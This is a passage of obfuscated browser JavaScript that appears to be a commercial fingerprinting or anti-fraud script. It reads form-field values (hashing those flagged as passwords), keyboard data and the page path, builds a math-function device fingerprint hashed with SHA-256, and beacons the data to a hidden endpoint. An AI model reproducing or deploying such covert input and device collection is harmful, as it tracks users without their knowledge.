}td_FI(td_ZI[td_n9],td_rP);if(td_CB.shouldMaskDynamicByIdent(td_rP)){td_l0=td_ev;td_Vs=td_q2(td_ZI[td_n9]);}else{if(td_CB.shouldMaskStaticByIdent(td_rP)){td_l0=td_tY;td_Vs=td_q2(td_ZI[td_n9]);}else{td_Vs=td_y1(td_ZI[td_n9]);
}}var td_G5=(td_l0===td_aP)?td_Fv:td_l0;var td_rT=[td_G5,td_ZI[td_n9][td_iM]];for(var td_dt=0;td_dt<td_Vs.length;++td_dt){td_rT.push(td_Vs[td_dt]);}td_iS.push(td_rT);}return td_iS;}function td_Nv(){this.getRawParams=function(){if(!td_BW(td_qR)){return"";
}var td_HP=td_qR.getRawParams();if(td_HP!==null){td_HP=td_qP(td_HP);var td_qd=JSON.stringify(td_HP);if(typeof td_qd!==[][[]]+""&&td_qd!==null&&td_qd.length>2){return td_qd;}}return"";};this.getDataIntegrity=function(){if(!td_BW(td_qR)){return"";
}var td_pF=td_qR.getDataIntegrity();if(td_pF===null){return"";}var td_dY={};var td_CQ=td_pF[0];for(var td_kn in td_CQ){if(!td_CQ.hasOwnProperty(td_kn)){continue;}var td_Xl=td_CQ[td_kn][td_W4];if(td_CB.shouldIgnoreByIdent(td_Xl)){continue;
}td_CB.shouldDocumentByIdent(td_Xl);td_CB.shouldUseContextAsIdByIdent(td_Xl);var td_Rd=td_lg(td_kn,td_Xl);if(td_CB.shouldDefineAsPasswordTypeByIdent(td_Xl)){td_Rd=td_VR(td_Rd);}td_dY[td_Rd]=td_CQ[td_kn][td_FZ];
}return JSON.stringify([td_dY,td_4o.td_3f(td_1s).location.pathname]);};this.getKeyboardEnvData=function(){if(!td_BW(td_qR)){return"";}var td_QM=td_qR.getKeyboardEnvData();return((td_QM!==null)?JSON.stringify(td_QM):"");
};this.getDocumentationAttribute=function(){if(!td_BW(td_CB)){return"";}var td_zz=td_CB.getDocumentationList();return((td_zz!==null)?JSON.stringify(td_zz):"");};this.getContextAsIdAttribute=function(){if(!td_BW(td_CB)){return"";
}var td_Py=td_CB.getContextAsIdList();return((td_Py!==null)?JSON.stringify(td_Py):"");};this.getIdentContext=function(){if(!td_BW(td_qR)){return"";}var td_bJ=td_qR.getIdentContext();if(td_bJ===null){return"";
}td_bJ=td_4o.ProcessIdentContext(td_bJ,td_CB,td_eo);if(td_bJ===null||td_bJ.length===0){return"";}return JSON.stringify(td_bJ);};}if(td_BW(td_qR)){return new td_Nv();}else{return new td_HT();}}td_4o.tdz_a1198a8f394c4b70a60307857211525c=new td_4o.td_2W("\x61\x31\x31\x39\x38\x61\x38\x66\x33\x39\x34\x63\x34\x62\x37\x30\x61\x36\x30\x33\x30\x37\x38\x35\x37\x32\x31\x31\x35\x32\x35\x63\x31\x34\x35\x66\x35\x61\x35\x37\x35\x37\x31\x36\x35\x36\x33\x35\x35\x32\x35\x66\x35\x35\x31\x31\x35\x64");
var td_4o=td_4o||{};function td_3y(){var td_jv="";if(typeof td_2N!==[][[]]+""){td_jv=(td_2N.td_1T!==((typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c)!=="undefined"&&typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f)!=="undefined")?(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f(0,7)):null))?td_2N.td_1T:((td_2N.td_1g!==((typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c)!=="undefined"&&typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f)!=="undefined")?(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f(0,7)):null))?td_2N.td_1g:"");
}if(td_jv!==((typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c)!=="undefined"&&typeof(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f)!=="undefined")?(td_4o.tdz_a1198a8f394c4b70a60307857211525c.td_f(7,6)):null)){td_4o.load_iframe(td_3L,document);
}}td_4o.tdz_490705f713a043519f024eaa4632ff39=new td_4o.td_2W("\x34\x39\x30\x37\x30\x35\x66\x37\x31\x33\x61\x30\x34\x33\x35\x31\x39\x66\x30\x32\x34\x65\x61\x61\x34\x36\x33\x32\x66\x66\x33\x39\x34\x31\x34\x61\x35\x35\x31\x37\x34\x33\x34\x31\x31\x34\x35\x65\x35\x32\x34\x37\x30\x37\x34\x35\x35\x61\x35\x30\x34\x31\x35\x38\x35\x36\x30\x38\x31\x36\x35\x38\x35\x35\x30\x36\x35\x63\x35\x30\x31\x32\x35\x34\x35\x31\x34\x34\x35\x62\x35\x35\x31\x35\x35\x33\x35\x31\x30\x34\x31\x36\x34\x35\x34\x33\x35\x64\x35\x62\x30\x36\x31\x37\x35\x39\x30\x34\x30\x64\x37\x33\x37\x36\x36\x31");
var td_4o=td_4o||{};var td_0s=null;function td_1r(){((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(0,10)):null);
var td_JQ=true;var td_oD=3600000*6;var td_iH=3000;var td_eV=false;var td_TI=null;var td_DE=false;function td_pb(){var td_lw=1;var td_Z4=false;var td_II=[];this.reg=function(td_RG){if(typeof td_RG===((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(10,8)):null)&&td_RG!==null){td_II.push(td_RG);
return true;}return false;};function td_oX(td_RA){if(td_TI!==null&&(td_TI+td_iH)>td_o()){return;}td_TI=td_o();td_qF(td_RA);}function td_S8(td_D1){if(td_Z4){return;}td_Z4=true;td_qF(td_D1);}function td_Zz(td_Rc){if(td_TI!==null&&(td_TI+td_iH)>td_o()){return;
}td_TI=td_o();td_qF(td_Rc);}function td_qF(td_Hj){try{var td_tE=((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(18,12)):null);
for(var td_Hm in td_II){if(!td_II.hasOwnProperty(td_Hm)){continue;}var td_ml=td_II[td_Hm];if(typeof td_ml!==[][[]]+""&&td_ml!==null){td_tE+=td_ml();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_Th=((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(30,4)):null)+td_4o.td_6P(td_tE,td_2s);
var td_Wi=navigator.sendBeacon(td_0f,td_Th);}else{var td_mj=td_4o.td_0W();if(typeof td_mj===[][[]]+""||td_mj===null){return;}try{var td_Mp=td_0f+((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(34,10)):null)+td_4o.td_6P(td_tE,td_2s);
td_mj.open(((typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39)!=="undefined"&&typeof(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f)!=="undefined")?(td_4o.tdz_490705f713a043519f024eaa4632ff39.td_f(44,3)):null),td_Mp,false);
td_mj.send(null);}catch(td_v9){}}}catch(td_Ko){}if(td_Z4){td_qm();}}function td_Vn(td_kl){var td_Jr=0;try{for(var td_eH in td_kl){if(!td_kl.hasOwnProperty(td_eH)||typeof td_kl[td_eH]===[][[]]+""||td_kl[td_eH]===null){continue;
}td_kl[td_eH].addEventListener(td_4o.td_4G(decodeURIComponent(td_0R)),td_Zz,false);++td_Jr;}}catch(td_oS){return false;}return td_Jr>0;}function td_zK(td_Tm){if(typeof td_Tm.querySelectorAll===[][[]]+""||td_Tm.querySelectorAll===null){return false;
}try{var td_Cn=document.querySelectorAll(Number(348874).toString(28));return td_Vn(td_Cn);}catch(td_X2){}return false;}function td_z1(td_vG){if(typeof td_vG.getElementsByTagName===[][[]]+""||td_vG.getElementsByTagName===null){return false;
}try{var td_qJ=td_vG.getElementsByTagName(Number(348874).toString(28));return td_Vn(td_qJ);}catch(td_vO){}return false;}function td_xU(){var td_ig=null;if(typeof td_4o.td_3f!==[][[]]+""&&td_4o.td_3f!==null&&typeof td_1s!==[][[]]+""&&td_1s!==null){td_ig=td_4o.td_3f(td_1s).document;
}else{if(typeof td_4o.td_1e!==[][[]]+""&&td_4o.td_1e!==null){td_ig=td_4o.td_1e();}}if(td_ig===null){return false;}if(!td_zK(td_ig)){return td_z1(td_ig);}return true;}function td_Ob(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_PW=td_4o.td_3f(td_1s).document;td_W(td_PW,td_5h,td_S8,td_JQ);td_W(td_PW,td_5D,td_S8,td_JQ);td_W(td_PW,td_y,td_oX,td_JQ);if(td_DE){td_W(td_PW,td_0R,td_Zz,td_JQ,false);td_W(td_PW,td_3o,td_Zz,td_JQ,false);
td_xU();}}catch(td_bE){}}function td_qm(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_He=td_4o.td_3f(td_1s).document;
td_d(td_He,td_5h,td_S8,td_JQ);td_d(td_He,td_5D,td_S8,td_JQ);td_d(td_He,td_y,td_oX,td_JQ);if(td_DE){td_d(td_He,td_0R,td_Zz,td_JQ,false);td_d(td_He,td_3o,td_Zz,td_JQ,false);}}catch(td_zg){}}td_Ob();setTimeout(td_qm,td_oD);
}if(!td_eV&&typeof td_1s!==[][[]]+""&&td_1s!==null){td_eV=true;if(typeof td_0s===[][[]]+""||td_0s===null){td_0s=new td_pb();}if(typeof td_5C!==[][[]]+""&&td_5C!==null&&td_5C==="2"){td_DE=true;}}}td_4o.tdz_a394de059bbe4605813347c91ec749b4=new td_4o.td_2W("\x61\x33\x39\x34\x64\x65\x30\x35\x39\x62\x62\x65\x34\x36\x30\x35\x38\x31\x33\x33\x34\x37\x63\x39\x31\x65\x63\x37\x34\x39\x62\x34\x31\x34\x34\x30\x35\x63\x31\x34\x31\x37\x31\x31\x34\x32\x35\x63\x35\x61\x31\x36\x34\x34\x30\x37\x34\x34\x35\x35\x35\x66\x30\x38\x34\x63\x34\x33\x34\x36\x35\x36");
var td_4o=td_4o||{};function td_2h(){((typeof(td_4o.tdz_a394de059bbe4605813347c91ec749b4)!=="undefined"&&typeof(td_4o.tdz_a394de059bbe4605813347c91ec749b4.td_f)!=="undefined")?(td_4o.tdz_a394de059bbe4605813347c91ec749b4.td_f(0,10)):null);
var td_zz=3;var td_hX=false;var td_wo=0;this.tryAgain=function(){return !td_hX;};this.getFPParams=function(){if(td_wo++>=td_zz){td_hX=true;return null;}if(typeof td_4o.GetColInUse!==[][[]]+""&&td_4o.GetColInUse!==null&&td_4o.GetColInUse()){td_hX=true;
return((typeof(td_4o.tdz_a394de059bbe4605813347c91ec749b4)!=="undefined"&&typeof(td_4o.tdz_a394de059bbe4605813347c91ec749b4.td_f)!=="undefined")?(td_4o.tdz_a394de059bbe4605813347c91ec749b4.td_f(10,10)):null);
}return null;};this.setup=function(){};}var td_4o=td_4o||{};function td_6m(){td_4o.load_iframe(td_6a,document);}td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf=new td_4o.td_2W("\x36\x32\x39\x61\x37\x62\x38\x39\x30\x62\x38\x33\x34\x61\x36\x38\x61\x37\x61\x38\x65\x34\x61\x36\x31\x62\x64\x36\x39\x33\x63\x66\x34\x33\x34\x31\x35\x63\x34\x31\x34\x34\x31\x36\x34\x61\x35\x30\x35\x33\x31\x36\x35\x39\x34\x30\x35\x64\x30\x66\x35\x65\x35\x39\x31\x35\x35\x36\x30\x66\x35\x30\x30\x30\x34\x63\x31\x31\x35\x62\x30\x30\x30\x65\x30\x62\x35\x31\x30\x38\x34\x33\x31\x37\x30\x37\x35\x38\x34\x32\x35\x36\x31\x36\x36\x37\x32\x62\x31\x31\x30\x33");
var td_4o=td_4o||{};function td_5f(){((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(0,10)):null);
var td_C3=[[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(10,5)):null),1,function(td_IT){return Math.log(td_IT+Math.sqrt(td_IT*td_IT+1));
}],[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(15,5)):null),0.5,function(td_ZN){return Math.log((1+td_ZN)/(1-td_ZN))/2;
}],[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(20,5)):null),1,function(td_KC){return Math.exp(td_KC)-1;
}],[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(25,5)):null),10,function(td_KM){return Math.log(1+td_KM);
}],[Number(698714).toString(29),1,function(td_h1){var td_mO=Math.exp(td_h1);return(td_mO-1/td_mO)/2;}],[Number(313681).toString(29),10,function(td_lE){var td_cJ=Math.exp(td_lE);return(td_cJ+1/td_cJ)/2;
}],[Number(792707).toString(30),1,function(td_GJ){var td_dZ=Math.exp(2*td_GJ);return(td_dZ-1)/(td_dZ+1);}],[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(30,3)):null),-1e+300,function(td_la){return Math.tan(-1e+300);
}],[((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(33,5)):null),-100,function(td_JB){return Math.pow(Math.PI,td_JB);
}]];try{var td_p8="";for(var td_az=0;td_az<td_C3.length;td_az++){var td_lp=td_C3[td_az][0]+"("+td_C3[td_az][1]+((typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf)!=="undefined"&&typeof(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f)!=="undefined")?(td_4o.tdz_629a7b890b834a68a7a8e4a61bd693cf.td_f(38,2)):null)+td_C3[td_az][2](td_C3[td_az][1]);
td_p8+=td_lp+",";}var td_tK=new td_0X();return td_tK.hash(td_p8);}catch(td_Fz){}return null;}td_4o.tdz_5c6d1f10187845138146995bc1fac65e=new td_4o.td_2W("\x35\x63\x36\x64\x31\x66\x31\x30\x31\x38\x37\x38\x34\x35\x31\x33\x38\x31\x34\x36\x39\x39\x35\x62\x63\x31\x66\x61\x63\x36\x35\x65\x35\x63\x30\x64\x34\x36\x31\x31\x34\x35\x34\x36\x35\x38\x34\x33\x31\x31\x35\x31\x35\x39\x34\x65\x35\x35\x35\x39\x35\x38\x35\x37\x31\x38\x34\x35\x34\x64\x34\x36\x35\x63\x35\x36\x35\x37\x30\x38\x30\x36\x35\x32\x31\x32\x35\x31\x35\x32\x30\x34\x30\x36\x35\x31\x30\x30\x35\x35\x30\x31\x35\x63\x30\x38\x30\x37\x35\x33\x35\x33\x35\x35\x35\x64\x35\x31\x36\x33\x35\x62\x35\x37\x35\x62\x35\x36\x35\x62\x34\x35\x31\x34\x37\x37\x34\x62\x34\x62\x35\x34\x31\x62\x33\x65\x34\x32\x31\x32\x31\x33\x30\x61\x35\x38\x35\x32");
td_0X=function(){var td_Kp=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(0,21)):null);
var td_q6=typeof window===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null);
var td_Jg=td_q6?window:{};if(td_Jg.JS_SHA256_NO_WINDOW){td_q6=false;}var td_Eg=!td_Jg.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_BN=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(27,16)):null).split("");
var td_cd=[-2147483648,8388608,32768,128];var td_mi=[24,16,8,0];var td_Ny=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_l=[];if(td_Jg.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_dX){return Object.prototype.toString.call(td_dX)===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(43,14)):null);
};}if(td_Eg&&(td_Jg.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_gx){return typeof td_gx===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)&&td_gx.buffer&&td_gx.buffer.constructor===ArrayBuffer;
};}instance=new td_YP(false,false);this.update=function(td_BP){instance.update(td_BP);};this.hash=function(td_em){instance.update(td_em);return instance.toString();};this.toString=function(){return instance.toString();
};function td_YP(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_YP.prototype.update=function(td_Tp){if(this.finalized){return;}var td_R6,td_pF=typeof td_Tp;if(td_pF!==((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(57,6)):null)){if(td_pF===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)){if(td_Tp===null){throw new Error(td_Kp);
}else{if(td_Eg&&td_Tp.constructor===ArrayBuffer){td_Tp=new Uint8Array(td_Tp);}else{if(!Array.isArray(td_Tp)){if(!td_Eg||!ArrayBuffer.isView(td_Tp)){throw new Error(td_Kp);}}}}}else{throw new Error(td_Kp);
}td_R6=true;}var td_yq,td_K9=0,td_Ic,td_MN=td_Tp.length,td_fs=this.blocks;while(td_K9<td_MN){if(this.hashed){this.hashed=false;td_fs[0]=this.block;td_fs[16]=td_fs[1]=td_fs[2]=td_fs[3]=td_fs[4]=td_fs[5]=td_fs[6]=td_fs[7]=td_fs[8]=td_fs[9]=td_fs[10]=td_fs[11]=td_fs[12]=td_fs[13]=td_fs[14]=td_fs[15]=0;
}if(td_R6){for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_fs[td_Ic>>2]|=td_Tp[td_K9]<<td_mi[td_Ic++&3];}}else{for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_yq=td_Tp.charCodeAt(td_K9);if(td_yq<128){td_fs[td_Ic>>2]|=td_yq<<td_mi[td_Ic++&3];
}else{if(td_yq<2048){td_fs[td_Ic>>2]|=(192|(td_yq>>6))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{if(td_yq<55296||td_yq>=57344){td_fs[td_Ic>>2]|=(224|(td_yq>>12))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{td_yq=65536+(((td_yq&1023)<<10)|(td_Tp.charCodeAt(++td_K9)&1023));td_fs[td_Ic>>2]|=(240|(td_yq>>18))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>12)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}}}}}this.lastByteIndex=td_Ic;this.bytes+=td_Ic-this.start;
if(td_Ic>=64){this.block=td_fs[16];this.start=td_Ic-64;this.hash();this.hashed=true;}else{this.start=td_Ic;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_YP.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_hP=this.blocks,td_fS=this.lastByteIndex;td_hP[16]=this.block;td_hP[td_fS>>2]|=td_cd[td_fS&3];this.block=td_hP[16];
if(td_fS>=56){if(!this.hashed){this.hash();}td_hP[0]=this.block;td_hP[16]=td_hP[1]=td_hP[2]=td_hP[3]=td_hP[4]=td_hP[5]=td_hP[6]=td_hP[7]=td_hP[8]=td_hP[9]=td_hP[10]=td_hP[11]=td_hP[12]=td_hP[13]=td_hP[14]=td_hP[15]=0;
}td_hP[14]=this.hBytes<<3|this.bytes>>>29;td_hP[15]=this.bytes<<3;this.hash();};td_YP.prototype.hash=function(){var td_ji=this.h0,td_cM=this.h1,td_Zd=this.h2,td_Yl=this.h3,td_eU=this.h4,td_Zp=this.h5,td_fi=this.h6,td_br=this.h7,td_m7=this.blocks,td_zo,td_GF,td_Dz,td_Tb,td_Q4,td_Bn,td_X6,td_wX,td_Fg,td_lg,td_hw;
for(td_zo=16;td_zo<64;++td_zo){td_Q4=td_m7[td_zo-15];td_GF=((td_Q4>>>7)|(td_Q4<<25))^((td_Q4>>>18)|(td_Q4<<14))^(td_Q4>>>3);td_Q4=td_m7[td_zo-2];td_Dz=((td_Q4>>>17)|(td_Q4<<15))^((td_Q4>>>19)|(td_Q4<<13))^(td_Q4>>>10);
td_m7[td_zo]=td_m7[td_zo-16]+td_GF+td_m7[td_zo-7]+td_Dz<<0;}td_hw=td_cM&td_Zd;for(td_zo=0;td_zo<64;td_zo+=4){if(this.first){td_wX=704751109;td_Q4=td_m7[0]-210244248;td_br=td_Q4-1521486534<<0;td_Yl=td_Q4+143694565<<0;
this.first=false;}else{td_GF=((td_ji>>>2)|(td_ji<<30))^((td_ji>>>13)|(td_ji<<19))^((td_ji>>>22)|(td_ji<<10));td_Dz=((td_eU>>>6)|(td_eU<<26))^((td_eU>>>11)|(td_eU<<21))^((td_eU>>>25)|(td_eU<<7));td_wX=td_ji&td_cM;
td_Tb=td_wX^(td_ji&td_Zd)^td_hw;td_X6=(td_eU&td_Zp)^(~td_eU&td_fi);td_Q4=td_br+td_Dz+td_X6+td_Ny[td_zo]+td_m7[td_zo];td_Bn=td_GF+td_Tb;td_br=td_Yl+td_Q4<<0;td_Yl=td_Q4+td_Bn<<0;}td_GF=((td_Yl>>>2)|(td_Yl<<30))^((td_Yl>>>13)|(td_Yl<<19))^((td_Yl>>>22)|(td_Yl<<10));
td_Dz=((td_br>>>6)|(td_br<<26))^((td_br>>>11)|(td_br<<21))^((td_br>>>25)|(td_br<<7));td_Fg=td_Yl&td_ji;td_Tb=td_Fg^(td_Yl&td_cM)^td_wX;td_X6=(td_br&td_eU)^(~td_br&td_Zp);td_Q4=td_fi+td_Dz+td_X6+td_Ny[td_zo+1]+td_m7[td_zo+1];
td_Bn=td_GF+td_Tb;td_fi=td_Zd+td_Q4<<0;td_Zd=td_Q4+td_Bn<<0;td_GF=((td_Zd>>>2)|(td_Zd<<30))^((td_Zd>>>13)|(td_Zd<<19))^((td_Zd>>>22)|(td_Zd<<10));td_Dz=((td_fi>>>6)|(td_fi<<26))^((td_fi>>>11)|(td_fi<<21))^((td_fi>>>25)|(td_fi<<7));
td_lg=td_Zd&td_Yl;td_Tb=td_lg^(td_Zd&td_ji)^td_Fg;td_X6=(td_fi&td_br)^(~td_fi&td_eU);td_Q4=td_Zp+td_Dz+td_X6+td_Ny[td_zo+2]+td_m7[td_zo+2];td_Bn=td_GF+td_Tb;td_Zp=td_cM+td_Q4<<0;td_cM=td_Q4+td_Bn<<0;td_GF=((td_cM>>>2)|(td_cM<<30))^((td_cM>>>13)|(td_cM<<19))^((td_cM>>>22)|(td_cM<<10));
td_Dz=((td_Zp>>>6)|(td_Zp<<26))^((td_Zp>>>11)|(td_Zp<<21))^((td_Zp>>>25)|(td_Zp<<7));td_hw=td_cM&td_Zd;td_Tb=td_hw^(td_cM&td_Yl)^td_lg;td_X6=(td_Zp&td_fi)^(~td_Zp&td_br);td_Q4=td_eU+td_Dz+td_X6+td_Ny[td_zo+3]+td_m7[td_zo+3];
td_Bn=td_GF+td_Tb;td_eU=td_ji+td_Q4<<0;td_ji=td_Q4+td_Bn<<0;}this.h0=this.h0+td_ji<<0;this.h1=this.h1+td_cM<<0;this.h2=this.h2+td_Zd<<0;this.h3=this.h3+td_Yl<<0;this.h4=this.h4+td_eU<<0;this.h5=this.h5+td_Zp<<0;
this.h6=this.h6+td_fi<<0;this.h7=this.h7+td_br<<0;};td_YP.prototype.hex=function(){this.finalize();var td_Kk=this.h0,td_Qw=this.h1,td_L7=this.h2,td_Gn=this.h3,td_Oo=this.h4,td_sD=this.h5,td_ek=this.h6,td_Tm=this.h7;
var td_wl=td_BN[(td_Kk>>28)&15]+td_BN[(td_Kk>>24)&15]+td_BN[(td_Kk>>20)&15]+td_BN[(td_Kk>>16)&15]+td_BN[(td_Kk>>12)&15]+td_BN[(td_Kk>>8)&15]+td_BN[(td_Kk>>4)&15]+td_BN[td_Kk&15]+td_BN[(td_Qw>>28)&15]+td_BN[(td_Qw>>24)&15]+td_BN[(td_Qw>>20)&15]+td_BN[(td_Qw>>16)&15]+td_BN[(td_Qw>>12)&15]+td_BN[(td_Qw>>8)&15]+td_BN[(td_Qw>>4)&15]+td_BN[td_Qw&15]+td_BN[(td_L7>>28)&15]+td_BN[(td_L7>>24)&15]+td_BN[(td_L7>>20)&15]+td_BN[(td_L7>>16)&15]+td_BN[(td_L7>>12)&15]+td_BN[(td_L7>>8)&15]+td_BN[(td_L7>>4)&15]+td_BN[td_L7&15]+td_BN[(td_Gn>>28)&15]+td_BN[(td_Gn>>24)&15]+td_BN[(td_Gn>>20)&15]+td_BN[(td_Gn>>16)&15]+td_BN[(td_Gn>>12)&15]+td_BN[(td_Gn>>8)&15]+td_BN[(td_Gn>>4)&15]+td_BN[td_Gn&15]+td_BN[(td_Oo>>28)&15]+td_BN[(td_Oo>>24)&15]+td_BN[(td_Oo>>20)&15]+td_BN[(td_Oo>>16)&15]+td_BN[(td_Oo>>12)&15]+td_BN[(td_Oo>>8)&15]+td_BN[(td_Oo>>4)&15]+td_BN[td_Oo&15]+td_BN[(td_sD>>28)&15]+td_BN[(td_sD>>24)&15]+td_BN[(td_sD>>20)&15]+td_BN[(td_sD>>16)&15]+td_BN[(td_sD>>12)&15]+td_BN[(td_sD>>8)&15]+td_BN[(td_sD>>4)&15]+td_BN[td_sD&15]+td_BN[(td_ek>>28)&15]+td_BN[(td_ek>>24)&15]+td_BN[(td_ek>>20)&15]+td_BN[(td_ek>>16)&15]+td_BN[(td_ek>>12)&15]+td_BN[(td_ek>>8)&15]+td_BN[(td_ek>>4)&15]+td_BN[td_ek&15];
